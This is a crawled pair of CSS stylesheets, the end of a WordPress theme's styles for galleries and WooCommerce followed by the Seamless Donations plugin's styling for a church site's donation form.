    padding-right: 29px;
}

.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
    margin: 0 5px 5px 0 !important;
}

.wp-block-embed {
    margin-bottom: 2em;
}

ul.wp-block-latest-posts.wp-block-latest-posts__list.has-dates li {
    margin-bottom: 20px;
}

ul.wp-block-categories.wp-block-categories-list li,
ul.wp-block-archives.wp-block-archives-list li {
    margin-bottom: 10px;
}

.wp-block-gallery {
    padding: 0 !important;
    margin: 0 5px 20px 0px;
}

.wp-block-latest-comments {
    padding: 0;
}

.wp-block-image {
    margin-bottom: 2em;
}

.wp-block-cover {
    margin: 0 25px 25px 0;
}

.wp-block-latest-posts.wp-block-latest-posts__list {
    padding-left: 0;
}

.subpage-head h3 {
    color: #fff !important;
}

.subpage-head {
    padding-top: 140px !important;
    padding-bottom: 50px !important;
}

.subpage-head, .subpage-head p, .subpage-head h3, .breadcrumbs a, .breadcrumb-current {
    color: #fff !important;
}

a.breadcrumb-item {
    color: #ffc55f !important;
}

.widget h4 {
    margin: 0 0 30px;
}

.highlight-bg {
    padding: 60px 0;
}

.woocommerce-info {
    border-top-color: #FFC55F;
}

.woocommerce-info::before {
    color: #FFC55F;
}

.woocommerce span.onsale {
    background-color: #FFC55F;
}

.woocommerce ul.products li.product .price {
    color: #FFC55F;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #FFC55F;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #FFC55F;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #FFC55F;
}

.woocommerce ul.products li.product .button {
    background: #FFC55F;
}

.subpage-head.page-header h3 {
    font-size: 50px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background-color: #ffc55f !important;
}

.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
    border: 1px solid #ddd;
    box-sizing: border-box;
    width: 100%;
}

.select2-container--default .select2-selection--single {
    border-color: #ddd;
    border-radius: 0px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin-top: 3px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
}

.select2-container--default .select2-selection--single {
    height: 38px;
}

.woocommerce form .form-row input.input-text {
    height: 38px;
}

.woocommerce form .form-row textarea {
    height: 100px;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    width: 200px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background-color: #FFC55F;
}

#searchform input[type="text"] {
    width: 90%;
}

#searchform input[type=submit] {
    height: 42px;
    background-color: #FFC55F;
    border-color: #FFC55F;
    border-radius: 4px;
}

.tribe-events-list-widget .tribe-events-list-widget-events {
    padding-left: 0px !important;
}

@media (max-width:768px) {
    .footer-top .widget {
        margin-top: 30px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/plugins/seamless-donations/css/modern-styles.css?ver=6.9
body_size: 1762
content:
/*
 * Seamless Donations by David Gewirtz, adopted from Allen Snook
 *
 * Lab Notes: http://zatzlabs.com/lab-notes/
 * Plugin Page: http://zatzlabs.com/seamless-donations/
 * Contact: http://zatzlabs.com/contact-us/
 *
 * Copyright (c) 2015-2020 by David Gewirtz
 *
 */

/* FONT IMPORT */

/*noinspection CssUnknownTarget*/
@import url('https://fonts.googleapis.com/css2?family=Comfortaa:wght@300&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Teko:wght@300&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Passion+One:wght@700&display=swap');

/* TEST FOR RESPONSIVE FORM STYLE */

/* Floating column for labels: 25% width */
.seamless-donations-col-25 {
    float: left;
    width: 25%;
    margin-top: 6px;
}

/* Floating column for inputs: 75% width */
.seamless-donations-col-75 {
    float: left;
    width: 75%;
    margin-top: 6px;
}

.seamless-donations-form-row:after {
    content: "";
    display: table;
    clear: both;
}


/* BOX MODEL */

#dgx-donate-container {
    border: none;
    margin: 0 12px 12px 12px;
    background: #f8f8f8;
    border-radius: 8px;
}

.dgx-donate-form-section {
    background: #fff;
    padding: 20px;
    margin: 0 0;
}

#dgx-donate-form-donation-section,
#dgx-donate-form-tribute-section,
#dgx-donate-form-donor-section,
#dgx-donate-form-billing-section,
#dgx-donate-form-payment-section {
    border-left-color: black;
    border-left-width: 1px;
    border-left-style: solid;
    border-right-color: black;
    border-right-width: 1px;
    border-right-style: solid;
    width: 600px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 0;
    -webkit-box-shadow: 2px 3px 6px 0 rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 2px 3px 6px 0 rgba(0, 0, 0, 0.75);
    box-shadow: 2px 3px 6px 0 rgba(0, 0, 0, 0.75);
}

#dgx-donate-form-header-section {
    display:none;
}

#dgx-donate-form-donation-section {
    background-color: white;
    border-radius: 0;
    border-top-color: #8b8b8b;
    border-top-width: 12px;
    border-top-style: solid;
}

#dgx-donate-form-tribute-section {
    background-color: white;
    border-radius: 0;
    border-top-color: black;
    border-top-width: 1px;
}

#dgx-donate-form-donor-section {
    background-color: white;
    border-radius: 0;
    border-top-color: black;
    border-top-width: 1px;
}

#dgx-donate-form-billing-section {
    background-color: white;
    border-radius: 0;
    border-top-color: black;
    border-top-width: 1px;
}

#dgx-donate-form-payment-section {
    background-color: #E0E0e0;
    border-radius: 0;
    border-top-color: black;
    border-top-width: 1px;
}

#dgx-donate-form-footer-section {
    display:none;
}

/* WARNING MESSAGE */

#dgx-donate-form-sandbox-warning:after, #dgx-donate-form-sandbox-warning:before {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

#dgx-donate-form-sandbox-warning:after {
    border-color: rgba(153, 6, 16, 0);
    border-top-color: #990610;
    border-width: 30px;
    margin-left: -30px;
}
#dgx-donate-form-sandbox-warning:before {
    border-color: rgba(238, 70, 73, 0);
    border-top-color: black;
    border-width: 36px;
    margin-left: -36px;
}

#dgx-donate-form-sandbox-warning {
    margin-bottom: 35px;
    border-radius: 8px;
    padding: 10px;
    width: 600px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    background: #990610;
    border: 4px solid black;
}

#dgx-donate-form-sandbox-warning p {
    font-family: Helvetica, "Segoe UI", Arial, sans-serif;
    font-size: 20px;
    line-height: 22px;
    text-align: center;
    color: white;
    font-weight: bold;
}

/* TEXT AND INPUT FORM */


.dgx-donate-form-section h2 {
    font-family: 'Teko', cursive;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    font-size: 36px;
    margin-top: 0;
    margin-bottom: 12px;
    border-bottom-width: medium;
}

#_dgx_donate_designated,
#_dgx_donate_honor_by_email {
    margin-top: 10px;
}

.dgx-donate-form-section h2:before {
    /* this is here to clean up a weird theme issue */
    content: unset !important;
}


.dgx-donate-form-section p {
    font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
    font-size: 16px;
    font-weight: normal;
    padding: 0;
    margin: 0;
}

.dgx-donate-form-section label {
    font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
    vertical-align: middle;
    font-size: 18px;
    font-weight: normal;
    padding-left: 4px;
    width: 125px;
    display: inline-block;
    background-color: #c8c8c8;
    min-height: 40px;
    line-height: 40px;
}

/* format the horizontal giving levels */
.dgx-donate-form-section .horiz {
    font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
    font-weight: bolder;
    font-size: 16px;
}

.dgx-donate-form-section input[type="text"] {
    font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
    width: 100%;
    margin-right: 10px;
    font-size: 18px;
    padding: 4px;
    vertical-align: middle;
    height: 2em;
    box-sizing: border-box;
    resize: vertical;
    min-height: 40px;
    background-color: #F1F1F1;
}

.dgx-donate-form-section input[type="checkbox"] {
    margin-right: 0.5em;
    border: 1px solid gray;
}

.dgx-donate-form-section input[type="radio"] {
    margin-right: 0.5em;
    border: 1px solid gray;
}

.dgx-donate-form-section select {
    font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
    max-width: 200px;
    font-size: 16px;
    box-sizing: border-box;
    resize: vertical;
    vertical-align: middle;
}

#_dgx_donate_honoree_name > label {
    width: unset;
    display: inline-block;
}

.dgx-donate-form-section input.dgx-donate-pay-enabled {
    padding: 10px;
    cursor: pointer;
    border: none;
}

.dgx-donate-pay-disabled {
    padding: 10px;
}

.dgx-donate-form-section input[type="submit"] {
    width: 100%;
    background-color: #008ec2;
    border: none;
    color: white;
    padding: 16px 32px;
    text-decoration: none;
    margin: 4px 2px;
    cursor: pointer;
}

/* ERROR MANAGEMENT */

.seamless-donations-error-message-field {
    color: red;
    font-family: 'Roboto', sans-serif;
    font-style: italic;
    font-weight: bold;
    margin-bottom: 0;
    width: 100%;
    font-size: 14px;
}

input[type="text"].seamless-donations-invalid-input {
    background-color: lightpink;
}

.dgx-donate-form-section input.dgx-donate-invalid-input {
    background: #faa;
}

.dgx-donate-busy, .dgx-donate-error-msg, .dgx-donate-pay-disabled {
    display: none;
}


/* UNTESTED */

.dgx-donate-form-section #designate_fund {
    margin-top: 1em;
}

.dgx-donate-form-section #repeating_checkbox {
    margin-top: 1em;
}

div#designated_fund_selector select {
    max-width: 100%;
}


.dgx-donate-form-designated-box {
    margin-bottom: 24px;
}

.dgx-donate-form-section span.horiz {
    margin-left: 10px;
}

.dgx-donate-form-section #header_desc + span.horiz {
    margin-left: unset;
}

/* MEDIA SCREEN WIDTH VARIATIONS */

/* Responsive layout - when the screen is less than 600px wide,
make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
    .seamless-donations-col-25, .seamless-donations-col-75 {
        width: 100%;
        margin-top: 0;
    }

    #dgx-donate-form-donation-section,
    #dgx-donate-form-tribute-section,
    #dgx-donate-form-donor-section,
    #dgx-donate-form-billing-section,
    #dgx-donate-form-payment-section {
        width : 100%;
    }

    #dgx-donate-form-sandbox-warning {
        width : 100%;
    }

    .dgx-donate-form-section label {
        vertical-align: bottom;
        font-size: 14px;
        background-color: unset;
        min-height: unset;
        line-height: unset;
        position: relative;
        top: 5px;
    }

    .dgx-donate-form-section p {
        font-size: 14px;
        padding: 0;
        margin: 0;
    }
    .dgx-donate-form-section span.horiz {
        display:block;
        margin-left: unset;
    }

}


